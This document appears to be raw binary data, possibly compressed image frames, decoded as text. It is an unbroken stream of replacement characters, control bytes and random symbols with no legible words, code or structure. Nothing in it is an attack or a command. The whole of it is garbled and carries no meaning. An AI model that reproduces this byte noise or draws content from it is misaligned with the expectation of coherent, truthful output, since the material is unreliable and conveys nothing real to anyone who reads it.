��5�Gu�UU]("�B\&�V$�K|e��)Df�n����Bg^��@���E�&�h0Z�F	�A�2�Ř�ވb���g���JB�N�RF�$4ޤMV#�N)0ifi�P�$���3���t0G�U���;£Ȍ'Pv�ϋ�	�t�z�s�f\B j�*&��n�]��ЌV���,�N�pa��֗9�C�J�Ѱ�s�ſz*���2����e� ��Ò���j���|�d�Y��Q`~V���h9I��#�]Q��ָ�j9S�ޱ���Ir $2(o�B/�]�z� �j�xh%W��n��Wަ ���-�,C��mϭ����]�'�B.,�.@l֨[��|.T�a�d
�¿&cb	�\�y.,��Te��4h]�N�
8AR�j0�۲g�Pl�$Rl���D��l ��� ӑ[��ԟ���['t�	�ˈ=bչf�b ,���&���٥��U�o^�f��&���i�A� �lEtR���Ю&�)T�X�\��$\K�h�-��ٖ��:￲dK�.�-�F(�4h =h�x��v�Q��æ*a8�`Ȫ����^��*I�X�:	с,�y��}�N���Nn��i����Q�<%��B
d�-̉\ҩV����`�桶�!����
B�b9���**F<���k������^Cw-�N�!�]<�]�$���i�j/��@��\MB L��^��*i��OM�"�M���T�VB4l����|�FI��T �1塞��^'���VsT������.���$�S������P��G"�Ѿn�~kF$�($D+�_�n���0�rp#����E]������bf�&s�{6��p�"�\Q�:��:��N��j¶��n�ͽ-{R,�I�|^�.	����ٖ��8��J��
0 ��&t�&�\m
�t�	�		���+�+B��(�P���8�\��	-�1�&�\>2���&�����&`<�<���3>Cr$�kC�B-��,��%�����*��z��:4��
�N1$C��D��C���*�`���q��R���R����a� 	 d t�B�ƞ���k[����2�&��N�t�KSV�P�6����-�1���.��q#�0�ŭ��a��>m ��>?���3?C�>�RY�W�u?'2��B�)$,-�B,,�2��2P�-��2@�#<$!�;�
��R�r��4���H�,3�d@�I�1v��V1i��&n��۟� 7�,4sO��i��/��@��>�c ��B($x0=m�E-Ԗ�#��!���!���3Ԣ5YsuY'2p�.O�sK7=[7�y5>�5T����v	�[gpyPX���� �R���6�Bk�7Lo�brH���6���$�(	�P�i�	�BX�	`���'�Y�t3;8jC8�C�R~ ,@u��6	��%O �9�w;�S�s?���r�us/�>�x"��,����xu�us�5�;�ZXw=_�X�V_uBr��5\�S?E#H
a��4l�4xCL�{*4=x����CBKB�R��p&㲔�Uq� ��@(o�\q�r1ش�h3x��9jsu+X�^��ku
�CՕ�vx,wwp�x�;us{sZwu=�8�K�$wuu�4�Wz��8�[w��ur�!c�q2"A��\3���@��j��%#��t�o����S�}�7.�Ki& ��(C�d6w�@��Sk 0�Y+�v��4Wo�>\A:|@x-��à����%���{P��pv볤û���Yg�������ø�����8�5��W?mr��y"���+<#���4��?���;(���'t�#tB{�$h���$��c�we�^8|'���0�M����������9������B:X��v�BD��#�����k���xv۸�s5��z��k�<�k��o��{��o��o=��v���;u��B«�08@ ���P|�.�ݓ�����p�c�%gy�����ïϲ�s���Wb��W	m ���B���g�yk`��S;0l0���g����ZgX@:�Å}�'}9�¹/},�C=������k�t<�z��}�����?�����{+���������$�=��}�����N��,����҃2~K�?ɣ�H��}bl~)�KƔ$;��O仜,��jX>j�<@ ���s�f�ڤP�@�81<�0�X�c��@&+��i�j%h�Ma1�ė[ޔ)��D�=y�:�hQ�G}�T�4��VO��jhT"a���ڢ�V�-\�-��+f]�K����Hh ��\o�$y�$	�^����p�pa DU:pD��� ���d�t����6m �h`
8XB����	tӶ A0j�aw�d�G�Nۣ�(C�t֔�\�O�/YΦ�t:u�ׇ>g��%KA�F�B����-�k���o��ǸJV�+W'dͲe�Dݻ���%���:l��CP�p,� Ǣ�̀f*;�2�4� Y0X`wN3�U;��Yz-!�n�Nk��`�tt�m��y/y�J���jn&��K��~:I%{Zn��
<H�ag�Aқ"�,��dj��r�.�I���ZHF�4��:+-�䂫.RHѫ/�#���$�=;�O��l2	)�P �&�l��!�4`@�Եb16�:�Fk�Y&
Et�����AN'ٲ�.ɢ`QA`i�������X��]��ŇF��<��r�dd�A�Y��k��VL/������j��Z�?���s@�T�J ],���L2E)��2}j���e�Z��$5`R�ӥ:֨at��G��bm&�XLN��a�D\%vI���@PFXn��a��e��I�����V��dY��ʡ�q@�����A���駥]�� ���7��uK��ԋ@�&p�Ay���E��_�$<-�	3�E[�1�%�nH�'gj�n"�d�y9�b�9�xN�,�vB�{�ZU��hlPa�b��#�k=��!���Q����Uѕ'?lU]�"��6q����-�@�b�.��~x�Zy����=��2���F�	$	;�=E!����P��V�P �9̀��[@%��~�n��p�1܁G��8E���P�ސslf~PT�:٥��db��t�`�R�	�,��$(B�U<��8&�9ҁ�t��ȓC�g��a��,�MbK�`�}�B�:�e/�k��W��5f1:���E>�mB��N�XX"�H
w*ЌWY�'���^(H�s)� )Z0-f�!t}T�6��Џ"�Q"��:^Nt�CG�B��w�l$ ʱ,vLB���$��C�$c�4H <&Ca8&0Ih Sh��R��gk�^ۋ,tI�Ĝ"��
�OQ��:��h���- �E�����T�p�A��4'.@�t⢓5]4Z� IX�6�,$�A@�s���I3d�B��s�d�>kVP}�Q��T�B�ʆ�3�#��A��� ���F2��D�t��Z�^z�zy��bDLc|cC��٨E�&� 8G3~��!��#����#��S�Jώ���j�0X���.��;dO2�PF��� �H���̸��i9}Ԫ)��`BI�U�`�sg�BH�N�	X�X���/�&`C6�A8e�3���hL)��8�Ĉ4��p�+B���ձ�UAWױ>U�)�P�*Bp��e�o�\�����o��P�JT���\�ȈVԒm�D��ҭm�z�#E_;��9���i��g���j��25�o���U!�ZK[�Vԩ�Go\f�5���Lf3b7�v��!��2Óp����Q[�E�� � ��U�z����k{˔�%ސ)��
\8�@S�ie�����O2@j'���Y$2���ou�:C�Ɩ�oDk�� sเ��M'a-oY��k8>\:)7��$ო�{٠���A�<�I����v�C�:}w�R���Φ/�fV������b�'cssO+[G��0��2bX��i�!1�`DU�2�/�Q��B0@�����A��Qw5�(;u���Vf����'��;�N��4R��s�	�3�diZӱ�o|�f4�uM1�'��s8,�q����6w�1��f��:���Y�}�P��3Ԫ�7�/P�zߛ�1 �}�{0����[qs��)��z��=ש/���l�p�"�;=�3�jnG:�|r�*�oT\ӫ�u��:��n��aN�\�Pbl0;������k��$��%��'=�V��wmJ����6�ϩ��3��'�S�r�ِ���g��ò��L�֛m���)� ��a܃�(�w!�<�>>�nn��-���n�iu* �wU�e��0Y�z�;���*������ �vQY���P�+�gh̞ �����/Ck&�@a�#/��3�e��/=���|���u�?�:�W}�����)Z�h��p���K�jv�ם�p�I�&5�.���2Va�KD"�h�"��C���Ȅ'p/_r��4C��n(l@v.��8�p�#��"p�$����f�oՊk�0���k��J�f��V�s��v�܊O�P,�6��l�N�N�,�.ξ����&��`�����Mu�a=���!a
��0�
����������g�8+6^�'���(���Mܶ�����t����f������Pp�
�x-��*-O�"��O���r,o�,p�!S��hf@�a
����[�Z�I1���p��IǮM3x� {�R�����t$�����t:�d$�� .�^�H��1�R��r���l�~�ˊq�r!<T�U>QV���Q��/��-3�	yb@g�t������d�`�P���j�j�Nv����l��ܖ�֞�ɍ�d�f�k܂����QM���&��Qq#72E�7����rl2Ȱ�ޫ:ЏrQ�Kuh�i�&�!�r�f��s,�Z��pn����"���r"�!Q�0gK��ʭ��n)�r��(/�TA;Zb��I$M���J�w�Q��ǸMgx��ڊ*�(��.���rŭ����zn���0�0�0*�$�dS�,��\��D��0,u�Q�R�Tg��J���ꠊ��f:a&�b,=�,�$˒$�!_�r_*�$C3�a�(��r�P�ڰ��� �Ou:���9��h�����Q7���	
q���� NԠ��̘��Nf�e�j�Ί�'�C,WB_eS6�r4DC�t�t�D..��\n#�3U��.	:��bm뮯y���j8;��Б���ܱ˦��eT@:�#,�6�36�P-�`ftl�?G�_��o�b���Du��l&1/:�k�*����8K(�S�p�$��//�0�����D�%E�"'�� ,Œ;�G?�2M��6��4Nk�FKC5fHx"5Lߑ�$�B�lu�q�¡3L��ղ�ݴ��h&/%����Z��.u�v�<SM�BG�##;�>MQ?�1U��ME�H�F7 `�FG�*eE&�3��@��+�/�r�P�Pk,	Q���д
�R�Dg��B�:)��lF�@�6�;uJ/��d-����s�@�Ip�T��L�RMaUI#_ ^�5V?�_Id R�N���~�W�&��8%uO���(��h��*'�JC�:��9S�C����I����N1�-�S1K�&��?�?Ri�?+Gyv4*��R�2�4b����h'L����|�<��s@�:C64�Uv�K�+tO�:�����m�m9I�� ���s6�L�U�1U�uUO�N�F{6`O�R:k�김�����V1�jAc��v		�-��*�0�=C��މO�!��7��Le\�'f�k6$�5g�����d�6�0#}T#a��%	����q�Yk�K{+5�4<G�s��P%�j�k�R���f>ժ��'��!�mY3'��ZW6]�M@��nk�j��`��*G������X�5X�q�֐���)	��5�sKHr��O�J4���S)�`�S��c�l�&��T�`^evi�T�uW_�2�af7V!.<�\�wBI=U9/�
q�\�0[�e�L���-�:�Qq��� 1ko���[�kQ��K�0�
b�E�1C�ua��tR03�aN�}c� �)���qBO/��0b9W�@VP�A_�S��q����W�00/-��8 �0� 9u9u�ʊ��Dͪ���(b�LCqug�}%DL ��N�n=�����P%|WvS���&m���*�HO3 �[Nq�u����zy���V:���x��apaN��ʵ���w9�T�1$C�M�BJC &ERx�*���y~����QXX���̏~+2��H��r�2�$q���љk���枫׌����J����|Q�v�W��N�m���t#m��}��UG�4*��0%!�᥉L&�VH�4\�U��Ju+�$��&����E���e�k=��oQ�܉������ P���YKǟ6�LA�#�4-KZ-�+Df�VOD�E�vR ����n���Pf�D�Ė�`
`�1��l������S'��Ja),J�5�N�OT��	,%/� �6fB,_�Ѳ��}�K4B�VE��N�^��gᬃv�՝rX򘕖,�p{x�`�9h-�n�蔬��T�4��"і�C�݂�����4�pN¦�S=WH������[W>_��QT�?�W5�!��!X{$펇�a�h��K?,�& p��`���C1,���
eg��k���%T���f���Z��{�6x���X:?�m�o�EAy�MzomU���]��A���8�ӷu7��ǿuz�r�[tεt& NK�a�<�Yv��q�ꈶ��:-G��a05�#l��XS^����|�{o�AD�Y`[z!f�^ˡUn"/O���[�����emxe�r0�" �3W�~a2�;�	�2��6!�.�N.�(�B)j��I����!��]��Q��U\(e5\<S6�fȉk��w�µ=I ��'���Z�z��U��4A0���/J���T 2�ʵ>Gq�Y��N�u֗55�/5�����ы9r67����?�9�K�~]�P��h|��Ц���ok7� �`hn����������e&��a����i�z�@@��{~�V�vɈ����PV�z�W[P�$��&j�u�e���U�AڛI��g�\�� �z�J���!~�0�����rs�U��f
�<&��/X�N`ց�������f�2�eR aκ��_:~��䗎07�S�.�"���I{N˥����_�0�>�yf��Te>����q�o]����X���fl(�� U&A��N�AG���<N 뷞4�뵡ҵj��,��~����GAF��o.5B��Il�� W���F��i>z��U?�G����NS�~+`�%I��4��D��#\l��z>>��S'�xH�����z=��+n�����q?<Fkȏ  D,���L��Ab-��СÆ&�ڸ���FB�@�6	R)���C�`2$�տ�8s�ܹs���>�3 ����Z���t����.�(ZȁVA��ڐjD\ɦ�Kv�I-V��H���֮Ns@�.;����$,BE�.EX�(Ä+��0��,��8� Ȭ	S���U�T�*8�ޘGծS�B�RP �.c��M��۸un��{�;�E��E��� �Z�H�sT�ϱ^=r	mˢ�mAblw�c\�X�cBD�"j�[�.^�z��&�D�Ra���bH B��y�t@:|��rqmH��
0��r$�0چ��bfԅ�)��	K��T�L���bn��Q��2q�̒���l���)�D�
��� ��K�L�@B֤C.M�d9�d�N�hSN=� �b�Ѓ(l�q��(d���@ u��N]z�7�0���PsX��@��$B���%�(B� <�$5��	*�X������H �`�(����&~��ϐ*�������A��ѩ����L3��⯷�$,pGsN+�帣��t���͚�	JӚzJĉ�
8�v�	8:�
*�jb͹�����A�d���i��f�=L� �A'�u� _���5�ؒp:�0�(�������(�0#3�	�|�g�Ä��$�h�ɈIh��������dmK��$�!��s�����O�{�9Cb�<����Kg3�&'<"���X��քk��6��	ޔ�	��M���Qon���
����G��y�W���d��"�F�p��d�I$�w)$���9�4�)j�8+-�̠�&�+��bl+��zN1
4���h���^������$�(���D�H�[v�u��c@�7=�}6�qC��l��F �ֽ� w���Ny��ߌ�q��	�3�8Ƒ�8*3
�a�W*��o2qR�� q3�P�����p�+۬�7���!+G�퐶,V�8��Һ&�(l)[Z �d���l���7HQ6��z}h�(�6�L�?��:����o�_$"�&
}�[�?a8b��P+Z!�-n��'3��Z�����s����Ɣ$�t]|Iq�@ڑ7pG�a�炖+�+�;��8���<���F&�aK�
��0�H�	HCo��ȡ��$�-s[A�XVNb_"�>v`O������o���� D%e��������q��SI�X�2���&;���8���̎���P�����;�!;H�d�3��؆�"P�r�����
Z(��3��7p1��Jb�9ܡ(�P/���]+��*W���k�9X�����ҖS�G
�%�/��	�(C����)2�G0�sn��u*�3�%��5;w"m*u��Y8�Z���(6*N��>(�@����D6[D��b�@90@ֲ*Oyb��$$A/��2�pM�)�Q�F4-��+�7�X�r͋�r��O��aS��4�[��N�HSe��;�kz���Ff	��6�9G�d����SW��Y`��WMg�R(H�c�ɋ�E@c��p{�[m@���5�;�V�e
o����g�7��+(݊�ʿz����mxoI����奏I�ȈLDQ���(\���ƴ���)k�_��Ʀ.�,OM��˲D�&�lfs���:X�O=ֱ\;�.R�Dg��X�*z�{ ��|1����p�XD�!��.b����y�!��o��D�^�F}�p1��"9��-2|��%��P�o}�3������cl0�`�"x�GU0�h��¬�pk�xa�(�|y_���d(�WgxfpL�<�)#¥��o���B'��vqOzR:�ІFē'i'�"В&���|g>?&W��~+;jҚ��ܔͧ��j�<uB3Ͱk	�>�|X$n�ba`�i6��5mMx�32��d��K�|�J:�Fv��M�Ik��vv,La��={Ϡ.ue�LnT�u��Y�[�_$#��c_d�b�Nff��-���î�>�?_�P���%=�Jg:�n6�5�llܱ܎	~pp�Lg�5�O��Tg�n��_T��b�?~�����-k���V7�wΫ|&�����\��Õ>�k3����Lj#u�{;����L,G9�|EI���f�r� !� � ,   , � �	H��@J��!�d��Ç#J�H��ŋ3j�ȱ�G��*E��ߥ>�\ɲ�˗0c��$*�����='M�!�@�
J�(FQ��լ�Š�LS�J��իEV*��ׯ`�RT�,�%�)3�طp�ʝX�_H�s�����,1@{�L�0̲���V`cÐ#KΈ4�@|O�̹s�p�zMzp]�T]��뫨!������E��ͻ�U��N\e]�I�+_�p�%�3�N� Y�Z�$q.������k�������'OϾ}A�h�vO�t��	b���������E��g a�	�P6�t�h�A�8h�aK�'w�]�!_n�/5��_6`A�A��0��?�	�a�8�݌9������(�L�L8�H&���J6iԍNF	��RV)��6�h��h#�`j�AP�i�@Z���&��p~I�AZ�i'�Y��e�ɽy�k���_
&�i�	��<���97'h���h�YRy��ݡf�)u���h�%��M��&��l�Z��Z�Y���zd�����y�������;&A��e�'��FC,N��b�4&�L&!�M�i�u
4`��i�H��:���&� ���ľ;dY�"א(�
;P��~X����WɌ��[0��֚�H��!A<�!tw������@ h��
dl���:�v��j����D�QY��fWd�"ln����1�:'��Jj~
�t��Y	�Ft��0�3�!b���a˵��=P%+$��1J�tC
�,��pè�e���� ���t����vD�H"xu��5�3B����ɝ����wװr���zw�\�77jn&��@�JT�$_���ǅ��mͺ���K���y����6���Qj8E�;�<u*���-~�k�N�*��z�=s���������Ms>q4Io���-���2oIX٦�g��L���x� ~i=#yD��@��,R`�=*H7Y0���8��ʡ�F�#a{B�~Yf$��V
��.�BJY�u�� ,"���?����Uذ5�*���pPL"D��+�X�nN�C^q*��.d��4R/�&{ᛓF4�����R���"���hd;�Q�!m��\�)%�'�s�$�������Ke.��L�"�R�Ch�	ODR,�|�(	ґd�8 	�(O��oI$�h��r�]AbQ�S4����)��X^�+��`���� ؙ��'`���dB�i����အAD��%�d����vH�$��`QV -u�^=/	�������`� m>�Os��J�b))�m�Ģ2M)
��?�y�D���I�F��*1���C�	���y�+�J`ʇ�8�GBDJR�$�&I�͢��p8�K�6	� �S���?��S� gm[aH��	��]�$����"��+ߙQ����O��D�5JU���R���^d��ը[��V��Y���&3�	��+H��Y��ͨa�9��
D��,b?Bˋ	� 9��$;�.rq �x�|B����$1I��C��=\�mw��C1RDؖ#G�U�X�?�"�5�qA{\�\�G�IiC�90�( �f.���1�q��\�=�:+s�A�ŝ> ��\l�l���Sv�8o���Q(���){+r9-o�Q�|����𨆚�K�{���8�Ol�2�O7�@�C��Eݗ '1hH�����1�GLb�X�G(~�A(�\����mL`e��=�!�㦐T�TŢ	sɖ22�a3�l	r�S$8��@�!D���I�B�1U|�i��@�L�p�22kfCy �m3� |-���͛��\��-�
�(����4���tDD�Aˤ�"Ёei'����Y�O�l^MW�v�q׆J��'d<��Ǧ��`dɱ@rl�@��n"B^����D�)�Ȩ%B�W:��-o����.��|,jw�T�7��t���U��aR8�Ӷ,O�IuHf����� ?i���o�P�ܲ~���U�ix�e���K�a�#�²@pU�ļ)?w�FGz�k����x�!�}q�\�p7W�r����8q��k�ӼV'��U�=�e�k"�U����c~d�>�,���p�A�ͦg���ߠ�q���5�?��G�	���]��d�1�Ҋ�7�~�)4��T	�h�L�[���J����2Sv���m�*�B��(@�Q�9Nsşu�X�v��T�%+!]"��<ċ}m�۝Ԕ��}>7�,3vQ�#2�oT�J��_�h�z��H�?=3�ٶ�}>s;K�!-\�W��1�F��Ʊ��Y�n��Mm<��.�7~"�sb�a�'����O�p�hk�ak�E��!�b
q��t>!~)7}��Wu1s�Ao�1�#;���Wcl=�Y��f,gwWuv����bZvF�
HfX:�y��f)p����v�"�qe�dz�w���z=��1{��=D��PchJ�yd7�M�1K ���w�D/Q\#�n��n�ք�!Qa��]�$��O~qXp`Ƃv�fd�Sd���J��s;���� ��ׄ��#=�7�� ��Y��iaf��n,����}8����!_xk4Gt��a��s�Gfl8�[�C�'xR�q��L(��'hw<�*��1n!P�ar7��r�E�����o׀W�=h &��E�+����K��{kp��nrq ~@��[�M����^Z�A�-���) � �
����nIlaG|��^�*Ї�<0��������Ȑ���p��`���������F�M���؏�����`�x�:(=��9��H��P6�}	hh(|���e�Bip���/��H�(Z�p�H|  ��^P��/0�a�ѓ[X�  )^` )#��(��Ї[�~�8�Mل ��z��iI���i D� ���g��f��v�����������X�Ꮵ��Aqӥ�Եr�F|�	�	 GY��2I��p���gm� ��ќ�����`�������hJW~M���	 �` �Y���	�H������9�9/�I�q�1ه����lh"�	��ɐ���a Mчm��a��y��yMX�����I��������u��g�>w��`"���i���I4	�%j8��@D���>qm�g"�������A�A�[pM�E
����RHF]�U��Yv�������ɐ��习q�b���`i�a��n�Wv���>��qJ��ZZ
�^�
`�ч6�{��p���'�j�a�qz���^�"95P	� 
�V\������T�������	���@p�[ 9��
��Q�^�6|v磎���y��i�t�.�p��y�r���������٢�	��Y�+zA�����q��4��*��*��)�ک�J^��G:�`��J)��*h�z�������
�j�W����I��6L�V����������I�I�$im�)Ж6 ]h8~�xl�	���:��ɣ�٢���1�ęn�rj*�+j��z�
��ɳ�����������<f�xq-�=J��z�b['IP�ӹ�X𗁉��N�'��xl�����X
�ʷW
��ʛ[�����}�����0
[������eǩc{�����i��@������)5P[�_{�-ע�R*��Z��!�����EPQ޺n���Q��X��!���	1�/ �ږ)p���_��8��v��WZ���K������ꗈ;����X6@
�[������&�,��6��a�`�;X ����bv��Ev	K�=ڰm:�����*�q٥kY��9�)�E@���`���=H���j��ʷ��P�瘶���L�"M�uj������j�����	���6���0ٲ�+/��p�Ojw��` v��,��-̢�P�Vy��ڲ*�m���Vd�m0�`l����?JƸ�	 ��	�<[�j\���,[��+r��s�Y�a<5k�z,�!˳K,����(�m�U\�z���˷e��
gL�[���؇4���٨
�P���e�)���{\Ɨ��*�ۮ`�����niC���ʐ�\V:�Mܰ�}̣��W,��f)���Cj̈́j��|��L�ι�й��*��|����
K�w��j�<*����e���aJ�0Ψȓ���GB��,��\�۹�<zF�J,�3y�����,w+�	!�@� �pP��`=�qu�#w옐\��l�ܰ�Z�;��<����쾨;���AA ��2-5]���H��pi���fݝ��ݩ�<m`w�zy�������K �+�ެ��X{=]�y8���Ӈ��o��4a=а�@��,�	O��=��p��@��q#�����V��M
�@
�a �(�䙏����|����{K�-a�T]V�A}*�9=bB��ug�#���P�>���e��d�H� u!׫}��	��@�tm��r׀�S-�}�y�m�wm|���X��^`|�ʡ��&��@ҁ̹�m�����m\�S�ݔu�r:�����+�֕m�-q�PI����`�i�r��d޸��	�����) �z�Μ�={M������_q4��-��G��!��P�O�g�$��~�K����z��\�����4���p��9��������B�Ӌ�f��	�ީ�BmC���֌��?1R������wM� ���L^�.�;�#	�#? D1Ei�i0P�`= �;��+����׼�����<�&��&B���hN��%�Ҩ�
) ��U�MސN�nm�����>q�P)�1���~%�~zD'�(��0�V^�`=�.	
H�#?e���Ui�O�����C�*!�1�_��a������k��l�h��˔��O�� b�-���?=�-����7�>陆ѣ��!ِ~����^�P��˫���y}�!�V�����0M�>Z.e��p���1Ӑ8/3�΁�R,���j��L�Ć��&=���̻���@����?�����?q�n}�s��}߬=l��������Mږ��M�@M�B.���	\Y�O��@���1����C�� ?�@�AD$�0�� ��� Q�o�SO���ф+a�-:�婛I-�&��L���惽	̻	��O�� ���o��@5@
����������ޝ���+�������ړn�8�
����'��A�	�ۄpS ���IDSÄ
n�(�#F�EN���ӿ���"����i�j��OW�8���Av��<8៤�GӀ�7m�HI �>�Z5���j�Ǖ*0���Ld�Nv
���,���e��)R` A����L��P���I��H�qc����0G�[I�� D�y4�mC��A̸�`"H�,�����2h��=:(Th�J�=�k.z�q%D*�h���#c8��A?Z7X ��w�dͮm�6c[��,��"��)d��������Q�:ah�D�o#�"�?�0�L��,���j�2�(|H�� ��Y�(#A�/@�"�0�`kd$a�9��iz�'��X�z�ior��)����)�:Ǐl�H+6`R�s���<�܊,��������� �HX���8��Ȫ �/�$P��X	��D{h�\p�8��$�Ą`ChF]�$#��)����R4�IRJ:.G\$�q*���%��?�.!'�YU$��GJ);�M
���`��)'�rH�� F	p@�BB-3h#<ӭ
s���f�6�;�V�\+�o��J��M��A򡇛d��nS1m�tҘ�q� �$U��2o��� Ճ��j$Y�:<�X�(,��^��Y�M�>��Y�=ڄ��[f�C՜U�⊺�*q��h�Y��pQ�V3B�D���m�V�a��rZ�X������zI��;��S:%r�%�[X+Y�B���s��XGj��3��5"H'�^;N���XAY�@*�2�`�3�����	�yg������e�n�L����u�z�O'��1�fɉ���d�5%�)J����
�Ȃ�2ۺ�n�խ�q纃�!kM	s�3�+����F(�W�E���l<�n��<	���r�q���g�:$�9(�7��u��a����ub�׾j��xJ�RX����  ��ʖTа� /!�H�A&v�+ˉF��;�� �h#�Ha���$Åc"A��g���|6�	u�'�M�}C���2��b�`"�2���-����f�T�ITr����&-Ir����Q$�(RX��0�, dU���`��w��\3gA�NB��5��jC��aǨh  �rך$��W���r���b�	q�� ŘB Jق����`%+�Q���'/��V�E[�$#�H����I�`a�K���A�L�'$��r(<�"'Ay��R0���$�ZF}O1@����}�؂
20�!��jɤ�aJ|N!S� \�"j�2 �l�*�-�d��ɾ����!F9 S�x �@�)b��2  σ��*Ы�&������"\���#���5�(���n��$�T��* jQ�zT�&ը�GPa��f��B�O����t�U���u���lMW9�Y�$^���t	��i�h8T4�f��&�*;������H�*;8����G����.�6���N�ŭ�X��Am�*T Ҟ$�=����Ԧ5���mmI{[�����2�����M�h�����`O@W����aϰn�]���=i�J���-��\"�3������ʝ�V'bb��V
�Y��V�@�[��ڌ����	r�G8@�e/[�7��Ä+|2 !�u�?ę����u-�MLb���*N�:+�!����Jǌ� �#~- ��.{��p ;�Q�H����MHv]�ʄ�/!���D�(���l�=[W�B7ep�AG�֪>+����'H	@ �	��$�Dt���
W��� ]�⦂�<	ɀ���C�ыVt��A�3n��mc>$��������`� 2����I�6���P40�c�e�$�]�7#=�%A����:ZFl�-̾�у���*��h�V�H��b�@�q*��Z�V�@��?ʍ�p�w�n�n˝U��ĐN���h�B��71��Z6>�������k|pv�ܑ��H���CBF&�S�TI����Ѐl�i�j����\1�� ��G�]d��ƃ �˲�Ք�k�R���hE[6�n��z��s[�DӸ��p��[n�;��~m[��߃7��-\���f X�����8��}66�ޗ>�H�������׶w��vG:���}���M��k`��0<B^�͐U����Hdd�F�=������w���~�8�w{li,�O��`F!�Qv��^���}�9�P�Bp�,q�^p�����tS��K[z��;��~�#�dl�����ⴼ*h��W���杰Cf������i�bF3�Ig��.b}c= >,�:@� |0�sj�(�(@	�@
��	L������=	4�k-{���u���+�t+��p-�[���@��B�8��+I��d����`;,/�
��aK���!��p�f���q���7��A��6�7����{��B0>�:ȈB�q�����3>�`*��C��)Ä`�@�g[���{аvS��	��>}�?��A݊��II�J��S���+rr�2�,�� �M���{@>��<��� VlE��8�@fP�l*f0�{�����|C4���#�`�E@��� ���<@�Ä� u�>$1���|s�d�p�����;z@1�����x���Awl�!D6�I6� $L�9A�`=@@V�=��=����EU�-1L����ע��(�ST�]�ERi7�@�=,@�����,�<��{�p�У�@��:k$Ƃ�=ԭi�	�s�I!J��@����j<�/�2 
:J��*�Y����2�H����8��S��DI,\H�(C�+�γ�g#u#Kh�Ō�Fb˲��h𷵌���6�T�c�H�8���cɖ$@�HdI�DF��Do袄ؚ*�xk��+���G�DzL�y\��BO�?�:���b��D�Ag<�-OCL�hHy��`�7��E����r���1�\;�7a�K���X����@���=<�>$��D�;1IX+� �i��I"��˫P1��!�͔�Nd����ՠ���MM"�p�ʹ{��|@hlM�rO��+;K;8��O`#��E,85D���|�g[I}MӺ�*Ƀ�O@Fl*z���:��	�8
����Z�
p���ĢDJ����	�@X�"�{�=;C>C>���Q0��F�>݄H�4@��Ō����H(�]L7���@
4;hc�VdE�7���0�B'}��/T��4]E�`�5C �Ϊ�RlI��bDL�K�)e=TZ	�j���Rȹ�X�E9�E�FX�tQ��Ĳ}��@�=��E�c�*������Kf�C7�R��H�I���,�0�g�-Hs��[�g��WENT�EC[�Gc�Z�Ң����S8��G�S6�Q_=����CK{�@�`�9�IC@�qE�4��+O���A�3k��l*-�@3�J�<�X����3��#�dUɎ�C�Tć;�뺕|R��WZeP�P��KT���"�:-f�p�`�A� �C0��Chs����%1��%�P�lPդ�W�G��J[�Ʉ��'�UB�-k�K-����O��/���ŦҺ��J@�<��R��pp>��PR	�ܒMX�o���CP��P[A!'56�0�E���Q�A͝-��0��b,U��=6\8�<L�዆d���WK��M�KSF@�� �Q"��2� ��˷�ЫU6�Ef��|ƭ�mӫ��8mS��-u��P���Y��M�HY��6*��f(����8�\�Vd�8}M5}^!�B(e�C;S�\V��ܵ�X����}6����ڌ�4=}���W��E���@�LH� �-���lխ�O�d���K�z6s=I����]����(��8������Y����@(����<զuň�`nEd�-�B3:��M���m÷����$��zV�t8���k\�:������>R�X���b�3LS����˼��
���1������`������[�����[l�z�W���=7�}�C��c�;P�+�}[ش��}m\sO-D��eAZ��@�|����mA=�P��_�dU
\d1݀ˠ�A�݁(Y�@a�	J���0��+�ٮ�?�|�?�R9��:��!���ӎ�Z�	�֟eE�$Ώ{4\�VV�<mIXa��/>G��[��i��Q`N���U?�0�/.�������c�4@7|-�4@.��9v��Z�|�F&NЫ�tχ\N�}Ց ۷��d�ʥ�E~A6$��d���i����-��K��0Yn.����/x��b��X��a���p��8MV=u�׽ܙ�='6�Ӄ��<CC4�*L8���a�=j<E#�Vf�v�g�B<	f`�N��A�Yt3\ n7����'����d�0��Mۂ`[������NPwp�;*�8���ڃR�����=V>�����XUc{=@�3ߓ���l�c���r�BScj=���sV>�C�:$���~$_��Q��L����셶�����8���]+����5��^�Vy��ـ�~��q��^gZ��ҭ��d�d��$�Rl�phg�\HՅR�~SDS� j|fؔTܧ�CO�Ռ�F�f�|��-Ȍ]�ҥ�|�;T��C���Z�f���v�Р��
>�lH�Y�M�یd��N;��[`�0X�[�X_���@hD�e	��B6Jֲ�n�$���K_�34>ClǞ_�:C�y�$ ����h�>O��H�����#��;�3]��2tX����l}e��Z6<��>��
1N�>f��~�Bl���?T��V��V��f�qK"�!��.�n�Zмǋ��a��M)T疤i�eSH���*ԭ���"M�������|�z��Ĥ�Kg�B��:Gd�la��4�
Tu�C��z;AЮ��N;��s��8�6�!��P���K ��3cʣ#r�M(����d�~�4;��ۈ�?^���=%��(qK��MX6d��34 ƾ��9/ ��M��R���i��G�XE���~��;ۓm��.�$ndY�e��S &t�D��{ R�l�3,�M���:��t�p� �a)�٧��Rd�;Ɂ>��8�hK�&��Ky%U܋P��q�-��<	�C��F�8�?��ߣcPTC !��t*������wP뷰nC�C\ڬ���)���V0?=o�i2Ǜg=�tN�$Xh[�
�j��À�;@x��f����p9 P�Jm����_(	�z5�a3~���Q��RWM��:�;��N���>[4C��׌�b��=�b~�����D&dZ�����=���d�H��R�kp��"@x
�bF�a���%_&�vHhԃ��Ϊ����4�v�WN��ߎ�RG�>�{���u�[�C�vE��@�:�����p�8,�� �Ĉj� ���DL"Bb
%d�½p�
qLh�$I�R"P �����P�C�t�;�O��C���,j������wnֿV�����-�
@-^8����Bb4Z"�p�N�=� �7#��j��D�	^ �p���z�޽81�­��f ��?�L:>�0ڽ���DHQ��p!R܈�нg�&丹�DU0i�Y�O�'u{mf ��F7�s��ө&g�J1b�ʬ��+�nQfxES��x�`zP<�$������|G����.2���	'�
X�jwi%QKq�h�U�QQ-�ZB}��D��M	��M��!BC�SPRg 0 4�q�l�bq�c�?S)��,6��t1�� )d�Di$a]� L� &i�x���P�A$e�AĒ{
